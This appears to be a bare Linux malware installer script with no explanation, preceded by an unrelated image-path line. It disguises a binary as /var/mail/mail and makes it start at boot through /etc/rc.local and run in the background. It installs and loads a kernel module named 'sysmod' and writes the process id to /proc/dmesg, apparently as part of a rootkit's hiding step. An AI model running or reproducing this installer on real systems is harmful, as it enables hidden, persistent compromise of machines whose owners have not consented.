 mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3